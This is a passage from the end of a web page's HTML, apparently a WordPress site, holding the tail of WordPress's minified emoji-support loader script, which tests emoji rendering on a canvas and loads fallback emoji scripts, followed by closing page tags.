n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jack-daniels.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
